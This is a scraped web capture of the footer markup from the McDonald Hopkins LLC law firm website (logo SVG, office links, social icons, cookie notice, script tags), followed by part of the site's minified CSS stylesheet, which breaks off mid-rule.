	C131.3,17.1,133.9,13.7,137.9,13.7L137.9,13.7z M148,11h-3.4v2.9h-0.1c-1.7-2.1-4.2-3.4-7-3.4c-6,0-9.7,5-9.7,10.8
	c0,5.7,3.8,10.6,9.7,10.6c2.7,0.1,5.3-1.2,7-3.4h0.1v2.8h3.4V11z"/>
<path id="Path_6" class="letter" d="M157.2,0.9v30.4h-3.4V0.9H157.2z"/>
<path id="Path_7" class="letter" d="M171.5,13.7c-4.1,0-6.6,3.5-6.6,7.2c0,3.9,2.4,7.8,6.7,7.8c4.5,0,6.8-3.5,6.8-7.6
	C178.3,16.8,175.8,13.7,171.5,13.7L171.5,13.7z M178.2,31.3v-2.8c-1.7,2.2-4.3,3.5-7.1,3.4c-5.9,0-9.7-5-9.7-10.6
	c0-5.8,3.7-10.8,9.7-10.8c2.7,0,5.3,1.3,7,3.4v-13h3.5v30.4L178.2,31.3z"/>
<path id="Path_8" class="letter" d="M16.7,30.8L7.4,11L3.4,31.3H0L5.9,0l10.8,22.7L27.5,0l6,31.3H30L26.2,11L16.7,30.8z"/>
<path id="Path_9" class="bar" d="M0,37.1h181.6v3.5H0V37.1z"/>
<path id="Path_10" class="letter" d="M226.7,55.2c5.9,0,10.6-4.7,10.6-10.6c0,0,0-0.1,0-0.1c0.1-5.9-4.6-10.7-10.5-10.8
	c-5.9-0.1-10.7,4.6-10.8,10.5c0,0.1,0,0.2,0,0.3c-0.1,5.8,4.6,10.6,10.4,10.6C226.5,55.2,226.6,55.2,226.7,55.2z M226.7,37.1
	c4,0,7.3,3.3,7.2,7.3c0,0.1,0,0.1,0,0.2c0.2,4-2.9,7.3-6.9,7.5c-0.1,0-0.2,0-0.4,0c-4.1-0.2-7.3-3.7-7.1-7.9
	C219.8,40.3,222.8,37.2,226.7,37.1z"/>
<path id="Path_11" class="letter" d="M250.9,37.1c4.2,0,6.8,3.3,6.8,7.4s-2.4,7.6-6.8,7.6c-4.3,0-6.7-3.8-6.7-7.8
	C244.3,40.5,246.9,37.1,250.9,37.1L250.9,37.1z M244.4,34.4H241v31.7h3.4V51.8h0.1c1.6,2.2,4.2,3.5,7,3.4c6,0,9.7-4.9,9.7-10.6
	c0-5.7-3.8-10.8-9.7-10.8c-2.7,0-5.3,1.2-7,3.4h-0.1V34.4L244.4,34.4z"/>
<path id="Path_12" class="letter" d="M269.3,24.3v17.6l7.4-7.5h4.6l-8.7,8.5l10.4,11.7h-4.6l-8.1-9.2l-0.9,0.9v8.3h-3.4V24.3H269.3z"/>
<path id="Path_13" class="letter" d="M288.1,24.3c-1.4,0-2.5,1.1-2.5,2.5c0,1.4,1.1,2.5,2.5,2.5c1.4,0,2.5-1.1,2.5-2.5
	S289.5,24.3,288.1,24.3z"/>
<path id="Path_14" class="letter" d="M289.8,34.4h-3.4v20.2h3.4V34.4z"/>
<path id="Path_15" class="letter" d="M299.2,34.4h-3.5v20.2h3.4v-9.6c0-3.7,0.3-8,5-8c4.1,0,4.2,2.9,4.2,6.2v11.4h3.4V42.6
	c0-4.7-1.3-8.8-6.8-8.8c-2.3,0-4.5,1.1-5.8,3H299v-2.4H299.2z"/>
<path id="Path_16" class="letter" d="M328.3,37.6c-0.9-2.2-3-3.7-5.4-3.8c-3.2-0.1-5.9,2.4-6,5.6c0,0.1,0,0.1,0,0.2
	c0,6.4,9.2,4.9,9.2,9.3c0,1.7-1.4,3.2-3.1,3.2c-0.1,0-0.1,0-0.2,0c-2.2,0-3.3-1.3-4.2-3.3l-3,1.3c1,3.1,3.9,5.2,7.1,5.1
	c3.6,0.1,6.7-2.7,6.8-6.3c0-0.1,0-0.2,0-0.3c0-3.4-2.4-4.9-4.7-5.8c-2.4-1.1-4.7-1.7-4.7-3.5c0.1-1.3,1.2-2.3,2.5-2.2
	c1.2,0.2,2.3,1,2.8,2.1L328.3,37.6L328.3,37.6z"/>
<path id="Path_17" class="letter" d="M209,54.7V40.6h-15.9v14.1h-3.4V24.3h3.4v12.7H209V24.3h3.5v30.4H209z"/>


				</svg>
				</div>
					<div id='footerOffices'>
<ul class='results_list'>
<li><div class='title'><a href='contact/Baltimore'>Baltimore</a></div></li>
<li><div class='title'><a href='contact/Chicago'>Chicago</a></div></li>
<li><div class='title'><a href='contact/Cleveland'>Cleveland</a></div></li>
<li><div class='title'><a href='contact/Columbus'>Columbus</a></div></li>
<li><div class='title'><a href='contact/Detroit'>Detroit</a></div></li>
<li><div class='title'><a href='contact/West-Palm-Beach'>West Palm Beach</a></div></li>
</ul>
</div>

				</div>
				<div id='footerBottom'>
					<ul id='footerLinks'>
						<li>&copy; 2025 McDonald Hopkins LLC</li>
						<li><a href='./'>Home</a></li>
						<li><a href='paymentportal'>Payment Portal</a></li>
						<li><a href='insights/subscribe'>Subscribe</a></li>
						<li><a href='disclaimer'>Disclaimer</a></li>
						<li><a href='privacy'>Privacy Policy</a></li>
						<li><a href='sitemap'>Site Map</a></li>
						<li><a target='_blank' href='https://www.firmseek.com/'>Site by Firmseek</a></li>
					</ul>
					<div  class='socialLinks'><ul><li><a href='https://www.facebook.com/mcdonald.hopkins/timeline' target='_blank' title='Facebook'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='FacebookInlineSVG'
					x='0px' y='0px' width='11px' height='20px' viewBox='0 0 11 20' style='enable-background:new 0 0 11 20;'
					role='img' aria-labelledby='FacebookInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='FacebookInlineSVGTitle'>Facebook</title><!--/UDMCOMMENT-->
					<path d="M7.049 20v-9.122h3.061l.459-3.556h-3.52v-2.27c0-1.029.285-1.731 1.762-1.731l1.882-.001V.139A25.642 25.642 0 0 0 7.95 0C5.236 0 3.377 1.657 3.377 4.699v2.622H.307v3.556h3.07V20h3.672z"/>
				</svg>
				</a></li><li><a href='https://www.linkedin.com/company/mcdonald-hopkins-llc' target='_blank' title='Linkedin'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='LinkedinInlineSVG'
					x='0px' y='0px' width='21px' height='20px' viewBox='0 0 21 20' style='enable-background:new 0 0 21 20;'
					role='img' aria-labelledby='LinkedinInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='LinkedinInlineSVGTitle'>Linkedin</title><!--/UDMCOMMENT-->
					<path d="M2.575 0C1.041 0 .038 1.008.038 2.332c0 1.295.973 2.331 2.479 2.331h.029c1.564 0 2.538-1.036 2.538-2.331C5.054 1.008 4.11 0 2.575 0zM.303 6.505h4.485V20H.303V6.505zM15.798 6.189c-2.42 0-4.042 2.274-4.042 2.274V6.505H7.27V20h4.485v-7.536c0-.403.029-.806.148-1.095.324-.806 1.062-1.64 2.301-1.64 1.623 0 2.272 1.238 2.272 3.052V20h4.485v-7.738c.001-4.145-2.212-6.073-5.163-6.073z"/>
				</svg>
				</a></li><li><a href='https://twitter.com/mcdonaldhopkins' target='_blank' title='Twitter'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='Twitter-XInlineSVG'
					x='0px' y='0px' width='25px' height='20px' viewBox='0 0 25 20' style='enable-background:new 0 0 25 20;'
					role='img' aria-labelledby='Twitter-XInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='Twitter-XInlineSVGTitle'>Twitter/X</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>

<path class="st0" d="M11.647,8.469L18.932,0h-1.726L10.88,7.353L5.827,0H0l7.64,11.119L0,20h1.726l6.68-7.765L13.743,20h5.827
	L11.647,8.469L11.647,8.469z M9.282,11.217L8.508,10.11L2.349,1.3H5l4.971,7.11l0.774,1.107l6.461,9.242h-2.652L9.282,11.217
	L9.282,11.217z"/>

				</svg>
				</a></li></ul></div>
				</div>
			</footer>
			
			
			<div id='cookieBanner' tabindex='0' role='alertdialog' aria-label='Cookie Policy' data-optin='1'>
				<div>
					<div role='document' tabindex='0'>
						<p>McDonald Hopkins uses cookies on our website to enhance user experience and analyze website traffic. Third parties may also use cookies in connection with our website for social media, advertising and analytics and other purposes. By continuing to browse our website, you agree to our use of cookies as detailed in our updated <a href="privacy">Privacy Policy</a> and our <a href="disclaimer">Terms of Use</a>.</p>
						
					</div>
					
					<button type='button' id='cookieAccept' aria-label='Accept and Close'>Accept and Close</button>
				</div>
			</div>
			
			
			<!--/UDMCOMMENT-->
			
<script src='js-t1764077122/combined.js' defer></script>

<script async="async" src="https://static.srcspot.com/libs/mercy.js" type="application/javascript"></script>

<script src='//twin-iq.kickfire.com/twin.js?16719'></script>
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","name":"McDonald Hopkins LLC","url":"https:\/\/www.mcdonaldhopkins.com\/","sameAs":["https:\/\/www.linkedin.com\/company\/mcdonald-hopkins-llc","https:\/\/twitter.com\/mcdonaldhopkins","https:\/\/www.facebook.com\/mcdonald.hopkins\/timeline"]}</script>

<!-- 2025-11-25T19:56:56-05:00 1.16 -->
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mcdonaldhopkins.com/css-t1764077122/item-detail-minified.css
body_size: 18895
content:

/* sp_class/assets/fonts/nunitosans/nunitosans.css
 */

/* Generated by Font Squirrel (https://www.fontsquirrel.com) on November 30, 2022 */
@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-extralight-webfont.woff2') format('woff2');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-extralightitalic-webfont.woff2') format('woff2');font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-light-webfont.woff2') format('woff2');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-lightitalic-webfont.woff2') format('woff2');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-regular-webfont.woff2') format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-italic-webfont.woff2') format('woff2');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-semibold-webfont.woff2') format('woff2');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-semibolditalic-webfont.woff2') format('woff2');font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-bold-webfont.woff2') format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-bolditalic-webfont.woff2') format('woff2');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-extrabold-webfont.woff2') format('woff2');font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-extrabolditalic-webfont.woff2') format('woff2');font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-black-webfont.woff2') format('woff2');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-blackitalic-webfont.woff2') format('woff2');font-weight:900;font-style:italic;font-display:swap}
/* sp_class/assets/css/fs.sharebutton.css
 */
[class^="addthis_button_"] .defaultShareIcon,
[class^="socialshare_button_"] .defaultShareIcon{width:16px;height:16px;vertical-align:middle;position:relative;top: -0.1em}.blogPosts .addthis [class^="addthis_button_"] .defaultShareIcon,
.blogPosts .socialshare [class^="socialshare_button_"] .defaultShareIcon{display:inline-block}#socialShareList{display:none;position:absolute;top:0;left:0;padding: .8em 1.3em;background:rgba(255,255,255,.98);box-shadow:0 1px 3px 1px rgba(0,0,0,.2);border-radius:0 2px 2px 2px;line-height:1.8;z-index:999999;width:auto;margin:0;text-align:left;min-width:147px}#socialShareList
img{filter:grayscale(100%)}#socialShareList
a{color:#595959}#socialShareList.buttonHovered,#socialShareList.hasFocus{display:block}#socialShareList.hasHover{background:red}#socialShareList.dropUp{box-shadow:0 -1px 3px 1px rgba(0,0,0,.2);border-radius:2px 2px 2px 0}#socialShareList.dropRight{border-radius:2px}#socialShareList{white-space:nowrap}#socialShareList.fixWhiteLinks
a{color:#333}#socialShareList
img{display:inline-block;height:1em;width:1em;vertical-align:baseline;border-radius:3px;margin-right: .5em;position:relative;top: .15em}.addthis_toolbox>a,.socialshare_toolbox>a{margin-bottom:5px;line-height:initial}.addthis_pill_style,.socialshare_pill_style{background:#EF7945;color:white;display:inline-block;border-radius:2px;padding:3px
3px 2px 0;box-sizing:border-box;vertical-align:top;text-decoration:none;font-size:11px;text-align:center}.addthis_pill_style .defaultShareIcon,
.socialshare_pill_style
.defaultShareIcon{height:14px;width:14px;vertical-align:middle;background:red;position:relative;top: -0.1em}
/* css/default.css
 */
html{overflow-y:scroll;overflow-x:hidden;font-family:'nunitosans',Arial,sans-serif;line-height:1.6;color:#000;font-weight:300;--min-font-size:16;--max-font-size:20;--fluid-start:767;--fluid-end:1600;font-size:max(
var(--min-font-size) * 1px, min(
var(--max-font-size) * 1px,
var(--min-font-size) * 1px + (var(--max-font-size) - var(--min-font-size)) * ((100vw - var(--fluid-start) * 1px) / (var(--fluid-end) - var(--fluid-start)))
));--link-color:#2a4d6e;--link-hover:#00A94F;--dark-blue:#00386C;--green:#00A94F;--gralue:#BACCDC}h1, h2, h3, h4, h5, h6, p, .title, .info, .abstract, .smalltitle, #pageTitle,
h2::after, h3::after, .linktext, .datetype,
input[type=submit], .expandButton button, p.expandButton button, .view_more a,
ul.subNavList li, .contentQuote .quote p, .contentQuote .attribution,
#sectionTitle, #bioTitle, li, #bannerText, #officeList .title a::after,
div.listColumn ul li a, #profSubNav .professionalintrotext, .bioList .content,.fullWidthSpotlight,button.toggleExpand{font-size:calc(var(--max-font-size) * 1px);font-size:max(
var(--min-font-size) * 1px, min(
var(--max-font-size) * 1px,
var(--min-font-size) * 1px + (var(--max-font-size) - var(--min-font-size)) * ((100vw - var(--fluid-start) * 1px) / (var(--fluid-end) - var(--fluid-start)))
));margin-top:max(
var(--min-margin-top) * 1px, min(
var(--max-margin-top) * 1px,
var(--min-margin-top) * 1px + (var(--max-margin-top) - var(--min-margin-top)) * ((100vw - (var(--fluid-start) * 1px)) / (var(--fluid-end) - var(--fluid-start)))
));margin-bottom:max(
var(--min-margin-bottom) * 1px, min(
var(--max-margin-bottom) * 1px,
var(--min-margin-bottom) * 1px + (var(--max-margin-bottom) - var(--min-margin-bottom)) * ((100vw - (var(--fluid-start) * 1px)) / (var(--fluid-end) - var(--fluid-start)))
));--min-font-size:calc(var(--max-font-size) * .7);--min-margin-bottom:calc(var(--max-margin-bottom) * .7);--min-margin-top:calc(var(--max-margin-top) * .7)}html:not([data-whatintent="keyboard"]) *:focus{outline:0}@media (max-width: 320px){html{max-width:320px;overflow-x:visible}}body{position:relative;min-width:320px;margin:0
auto;padding:0
16px;background:#fff;box-sizing:border-box}@media (min-width: 920px){body{padding-left:max(44px,
min(74px, 44px + (74 - 44) * ((100vw - 1400px) / (1920 - 1400))
));padding-right:max(44px,
min(74px, 44px + (74 - 44) * ((100vw - 1400px) / (1920 - 1400))
))}}@media (max-width: 1024px){body{overflow-x:hidden}}p{--max-margin-top:20;--max-margin-bottom:20;--min-font-size:16;--fluid-end:1350}td p:first-child{margin-top:0;padding-top:0}td p:last-child{margin-bottom:0;padding-bottom:0}b,strong{font-weight:700}b b,
strong strong,
strong b,
b
strong{font-weight:inherit}p[style*='padding-left: 30px'],
td p[style*='padding-left: 30px']{padding-right:30px}p[style*='padding-left: 60px'],
td p[style*='padding-left: 60px']{padding-right:60px}p[style*='padding-left: 90px'],
td p[style*='padding-left: 90px']{padding-right:90px}sup,sub{line-height:0}a{color:var(--link-color);text-decoration:none}a:hover,a:focus{color:var(--link-hover)}mark{background:#0a80ca;color:white}main,nav,footer{display:block}a[href^="tel:"]{color:inherit !important;text-decoration:inherit !important}h1,h2,h3,h4,h5,h6,#pageTitle{color:#333;--max-margin-top:15;--max-margin-bottom:22}h1,#pageTitle{color:#000;font-weight:800;--min-font-size:28;--max-font-size:52;line-height:1.2}h1{--max-font-size:38}#pageTitle{--min-font-size:28}h2,
#officeList .title
a{font-weight:800;line-height:1.2;--max-font-size:42;--max-margin-bottom:36}h2:not(.sectionTitle):not(.expandableHeading){--max-margin-top:45}#officeList
.title{line-height:1.2}h2::after,
h3::after,
#officeList .title a::after{content:'';display:block;width:100%;max-width:max(100px,
min(139px, 100px + (139 - 100) * ((100vw - 767px) / (1280 - 767))
));height:4px;background:#00A94F;--max-margin-top:15;margin-bottom:0}#subContent
h2{--max-margin-top:36;--max-margin-bottom:30;--min-font-size:20;--max-font-size:24}#subContent h2::after{display:none}.results-criteria-wrapper
h2{font-weight:bold;font-size:1.1em}h3{font-weight:800;line-height:1.3;--max-font-size:28;--max-margin-top:36;--max-margin-bottom:34}h3::after{background:var(--dark-blue)}h4{margin-top:15px;--max-margin-bottom:18;font-weight:700;line-height:1.36;--min-font-size:18;--max-font-size:22;color:var(--link-color)}h5{--max-margin-bottom:15;font-weight:800;--max-font-size:24}h6{font-weight:bolder;--min-font-size:14;--max-font-size:22}ul,ol{padding:0;margin:0
0 1em 0}ol{padding-left:1em}li{padding:0;margin-left:1.5em;--max-margin-top:20;--max-margin-bottom:28;--min-font-size:16;--fluid-end:1350}ul
li{list-style:square}ul li::marker{color:var(--green);font-size:20px;line-height:1}li~li{margin-top:1em}@media (min-width: 1280px){ul li::marker{font-size:25px}}ol ol,
ul
ul{margin: .5em 0 0 0;padding:0}ol>ol,ul>ul{margin-left:1.5em}li>p{margin:0;padding:0}img{border:0}:not(td) > p img,
:not(td) > h1 img,
:not(td) > h2 img,
:not(td) > h3 img,
:not(td) > h4 img,
:not(td) > h5 img,
:not(td) > h6
img{max-width:100%;height:auto}#content>*:not(#lowerContent)>:first-child,#content>*:not(#lowerContent)>:first-child>:first-child{margin-top:0}#content a svg
path{}#content a:hover svg path,
#content a:focus svg
path{fill:inherit}@media (max-width: 767px){#mainContent table[style*=width]{width:100% !important;height:auto !important}}@media (max-width: 479px){p>img,p>a:not(sp_pencil)>img{float:none !important;width:100% !important;height:auto !important;margin:10px
0 18px 0 !important}}#footer::before,
.staticNews::before,
#footerCallout::before,
.fullWidthSpotlight::before,
#header::before,
#mainNav > ul ul::before,
#footerCallout::after,
#mainNav > ul ul::before,
body.blueAngle #beforeContent::before{content:'';position:absolute;z-index: -1;top:0;bottom:0;left:calc(50% - 50vw);width:100vw;background:inherit}#banner,
.letterLinks > *,
.bioList > ul > li,
.socialLinks,
#logo
svg{transition-property:top,right,bottom,left,width,height,max-width,max-height,min-width,min-height,padding,margin;transition-duration:500ms;transition-timing-function:ease}.errors,.mandatory{color:#c33}.errors
a{color:inherit;text-decoration:underline}#captcha_wrapper{float:none;height:auto;clear:both}#captcha_wrapper
img{margin-top:2px;display:block}table.results_list{border-collapse:collapse;width:100%}table.results_list
th{text-align:left}table.results_list td:not(:last-child){padding-right:10px}@media (max-width: 767px){table.results_list,
table.results_list td,
table.results_list
tr{display:block}table.results_list
th{display:none}}.itemList ul,
.itemList ul
li{list-style:none;margin-left:0}.itemList > ul
li{margin:0em
0em .8em 0em}#resultPageLinks{margin:1em
0}.expandableHeading,h2.sectionTitle{position:relative;cursor:pointer;--max-font-size:24;--max-margin-bottom:20;padding:15px
0 0}section.contentSection,div.expandWrapper{border-bottom:4px solid var(--gralue)}h2.sectionTitle{padding-bottom:0;border-bottom:none}.expandableHeading::after,h2.sectionTitle::after{display:none}.expandableHeading button,
.expandButton button,
.collapseButton
button{margin:0
!important;padding:0
!important;background:none;border:none;line-height:1 !important;color:inherit;font:inherit;cursor:pointer;text-transform:inherit;text-align:inherit}p.expandButton button,
.expandButton button,
p.collapseButton
button{--min-font-size:15 !important;--max-font-size:18 !important;--fluid-end:1600 !important;font-weight:700 !important}.expandableHeading
button{display:block}.expandButton button,
.collapseButton
button{color:#0a80ca;text-decoration:none;cursor:pointer}.expandButton:hover,.expandButton:focus,.collapseButton:hover,.collapseButton:focus,.expandableHeading:hover,.expandableHeading:focus,h2.sectionTitle:hover,h2.sectionTitle:focus{color:var(--dark-blue)}.expandButton.expanded{display:none}.expandableHeading button::after,h2.sectionTitle::after{position:absolute;right:0;top:calc(50% - 10px);content:'+';display:block;width:30px;height:30px;font-weight:800;font-size:24px;line-height:1;background:none;max-width:unset;--max-margin-top:0}.expandableHeading.expanded{border-bottom:none;color:var(--dark-blue);--max-margin-bottom:9}h2.sectionTitle.isOpen{border-bottom-color:transparent}.expandableHeading.expanded button::after,h2.sectionTitle.isOpen::after{content:'\2212'}.expandableContent{display:none;overflow:hidden;padding-bottom:15px}.expandableHeading.expanded+.expandableContent{margin-bottom:24px}.extraItems{overflow:hidden;display:none}.extraItems>p:first-child,.expandableContent>p:first-child{margin-top:0}.contentJump{display:block;position:absolute;z-index:999;top:5px;right:50%;padding:5px
15px;background:white}.contentJump:not(:focus),.contentJump:not(:focus)::selection{pointer-events:none;color:transparent !important;background:transparent !important;z-index: -1}#header{position:relative;width:100%;height:110px;z-index:150;background:#fff;box-sizing:border-box}body.scrolled
#header{box-shadow:3px 3px 5px rgba(0,0,0,0.5)}#logo{display:inline-block;position:relative;z-index:9999;width:65%;max-width:329px;margin:26px
0 0 0}#logo
svg{display:block;position:relative;width:100%;height:auto;transition:fill 0.5s ease-out}#logo svg
.letter{fill:#1C3A6A}#logo svg
.bar{fill:#09A94E}body.mobileActive{overflow:hidden;height:100vh}button#navToggle{right:0}@media (min-width: 920px){button#navToggle.mobileNav.isActive{right:44px}}@media (min-width: 1280px){#header{position:fixed;left:0;top:0;z-index:1000;padding-left:max(44px,
min(74px, 44px + (74 - 44) * ((100vw - 1400px) / (1920 - 1400))
));padding-right:max(44px,
min(74px, 44px + (74 - 44) * ((100vw - 1400px) / (1920 - 1400))
))}button#navToggle{right:44px}}#searchJump{display:block;position:absolute;z-index:10000;top:calc(50% - 12px);right:77px;line-height:1;cursor:pointer;width:24px;right:60px}#searchJump
svg{display:block;width:100%;height:auto;fill:#00386C}#searchJump:hover svg,
#searchJump:focus
svg{fill:#888;opacity:1;transition:fill 0.3s, opacity 0.3s}body.mobileActive #searchJump
svg{fill:#00386C}body.mobileActive #searchJump:hover svg,
body.mobileActive #searchJump:focus
svg{opacity:0.7}@media (min-width: 920px){#searchJump{right:65px}}@media (min-width: 1280px){#searchJump{right:110px}}@media (min-width: 1350px){}#siteSearch{position:fixed;top:0;left:0;right:0;z-index:9999;background:rgba(0,0,0,.85) !important;opacity:0;height:0;overflow:hidden;transition:opacity 0.25s, height 0s 1s, visibility 0s 1s;visibility:hidden}#siteSearch:target,#siteSearch.target{opacity:1;height:100vh;transition:opacity 0.25s, height 0s;visibility:visible}#siteSearch>div{margin:auto;width:70vw;min-width:290px;max-width:1500px;margin-top:20vh;display:flex;justify-content:center;align-items:stretch}#siteSearch div>*:not(label){background:none;overflow:hidden;display:block;margin:0}#siteSearch div
button{position:static;margin-left:2px;padding:10px;border:0;cursor:pointer}#siteSearch div button
img{height:25px}#siteSearch
input#searchtext2{width:80%;padding:2px
2px 2px 25px;border:1px
solid #fff;font:inherit;font-size:22px;font-weight:bold;min-height:auto;color:white;flex-grow:1}#searchClose{display:none}#searchClose{border:none;font:inherit;color:inherit;background:none !important;cursor:pointer;text-transform:inherit;text-align:inherit;display:block;position:absolute;top:15px;right:10px;width:0;height:0;font-size:0;overflow:hidden;padding:28px
28px 0 0;cursor:pointer;box-sizing:border-box}#searchClose::after,#searchClose::before{content:'';display:block;position:absolute;top: -2px;bottom: -2px;width:0;left:50%;border:1px
solid white;border-radius:4px;transform:rotate(-45deg)}#searchClose::before{transform:rotate(45deg)}#searchPopup{display:block;position:fixed;overflow:auto;z-index:10000;width:calc(70vw);min-width:290px;max-width:2000px;max-height:calc(70vh - 84px);top:calc(20vh  +  54px);left:calc(50% - 50vw  +  15vw);background:white;box-shadow:0 4px 8px rgba(0,0,0,0.5)}@media (max-width: 479px){#searchPopup{left:calc(50% - 145px)}}.searchPopup>*{padding:5px
36px;margin:0;display:block;width:100%;box-sizing:border-box;font-size:16px !important;line-height:1.4}.searchPopup *
p{margin:0;padding:0}.searchPopup
.link{font-weight:bold}.searchPopup
.selected{background:#ddd;position:relative}.searchPopup .selected::after{content:'»';color:#999;position:absolute;bottom:10px;right:10px;width:1.3em;height:1.3em;line-height:1.3em;text-align:center;box-shadow:0 0 1px black;background:white;border-radius:50%}#inlineSearchPopup{position:absolute;top:100%;left:0;width:100%;max-height:350px}.searchPopup{display:block;position:fixed;overflow:auto;z-index:10000;width:calc(70vw);min-width:290px;max-width:2000px;max-height:calc(70vh - 84px);top:calc(20vh  +  54px);left:calc(50% - 50vw  +  15vw);background:white;box-shadow:0 4px 8px rgba(0,0,0,0.5)}.searchPopup
a{text-shadow:none;background:none;color:black;font-weight:normal}@media (max-width: 580px){.searchPopup{left:calc(50% - 145px)}}.searchPopup>*{padding:10px
36px;padding:5px
36px;margin:0;display:block;width:100%;box-sizing:border-box;font-size:16px !important;line-height:1.4}.searchPopup *
p{margin:0;padding:0}.searchPopup
.link{font-weight:bold}.searchPopup .selectable:hover{background:#ebebeb}.searchPopup
.selected{background:#ddd;position:relative}.searchPopup .selected::after{content:'»';color:#999;position:absolute;bottom:10px;right:10px;width:1.3em;height:1.3em;line-height:1.3em;text-align:center;box-shadow:0 0 1px black;background:white;border-radius:50%}.searchPopup .popupHeader,#allSearch{position: -webkit-sticky !important;position:sticky !important;top:0;background:white;color:black;font-size:19px !important;text-transform:uppercase;margin-top:14px}.searchPopup .popupHeader,
.searchPopup .popupHeader
a{font-weight:bold}#allSearch{top:auto;bottom:0}.searchPopup .popupHeader:not(.selected) a,
#allSearch:not(.selected) a{color:inherit}.acBio .results_list>div{display:flex;padding-bottom:10px}.acBio
a{font-weight:bold}.acBio
.photo{padding:0
10px 0 0}.acBio .photo
img{max-width:70px;max-height:50px;display:block;border:1px
solid #ccc}#allSearch{position: -webkit-sticky;position:sticky;font-size:16px !important;bottom:0;background:#3a3a3a;margin:0
18px;width:calc(100% - 36px);padding:10px
20px}#allSearch
a{color:white !important;font-weight:bold}#banner{position:relative;width:100%}#bannerImage{position:absolute;width:100vw;left:calc(50% - 50vw);height:100%}#bannerImage::after{position:absolute;bottom: -1px;left:0;content:'';display:block;width:100%;height:5vw;max-height:78px;background:#fff;z-index:100;clip-path:polygon(0 0, 28.5% 100%, 100% 0, 100% 100%, 0 100%)}#bannerImage::before{content:'';position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(to left,
rgba(0,146,169,0.5) 0%,
rgba(0,81,87, 1) 70%,
rgba(1,17,9,1) 100%);opacity: .9}body.blueAngle #bannerImage::after,
body.blueAngle
#beforeContent{background:#EAEFF3}#beforeContent{position:relative;width:100%;max-width:1610px;margin:0
auto;padding:60px
0 45px}#bannerImage>picture>img{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1}#bannerContent{position:relative;z-index:10;min-height:180px;color:#fff;padding-bottom:80px;width:100%;max-width:1610px;margin:0
auto}#bannerContent>div{padding:30px
0}#bannerText{--min-font-size:18;--max-font-size:22}#sectionTitle{text-transform:uppercase;--min-font-size:16;--max-font-size:18;letter-spacing:1px;font-weight:400}#bannerContent
*{color:inherit}#bannerContent
#bannerExtras{position:absolute;right:0;bottom:40px;display:flex;align-items:center;width:auto;padding:0}#bannerContent #bannerExtras>*:not(:last-child){margin-right:26px}#bannerContent #bannerExtras
svg{fill:#fff}#bannerContent #bannerExtras a:hover svg,
#bannerContent #bannerExtras a:focus
svg{fill:var(--gralue)}@media (min-width: 768px){#bannerContent{padding-bottom:30px;min-height:250px}#bannerContent
#bannerExtras{top:calc(50% - 20px);bottom:auto}#bannerContent>div{width:calc(100% - 120px);max-width:876px;padding-top:70px}#bannerText{padding-bottom:50px;box-sizing:border-box}}@media (min-width: 1280px){#bannerContent{min-height:415px;padding-bottom:0}#bannerContent>div{padding-top:180px}#bannerContent
#bannerExtras{top:calc(50% + 32px)}#bannerText{padding-bottom:80px}}#mainNav{position:relative;line-height:normal;font-weight:400}#mainNav ul,
#mainNav
li{list-style:none;position:relative;margin:0;padding:0;text-align:left}#mainNav>ul{width:100%}#mainNav
a{color:#000;text-decoration:none}#mainNav li>a{display:block}#mainNav li li:hover > a,
html[data-whatintent="keyboard"] #mainNav li li:focus-within>a{color:var(--dark-blue);text-decoration:none}#mainNav ul,
#mainNav ul
li{font-size:inherit}#mainNav > ul
ul{display:none;position:absolute}@media (min-width: 1350px){#logo{width:23%}#mainNav{display:flex;position:absolute;z-index:9999;top:38px;right:78px}#mainNav
#navSocial{display:none}#mainNav>ul,#mainNav>ul>li{display:inline-block;background:none}#mainNav > ul .touchOpen > ul,
#mainNav > ul .keepOpen>ul{display:block}#mainNav > ul .keepOpen>ul:focus-within{display:block}#mainNav > ul > li:nth-last-child(-n + 2):hover > ul
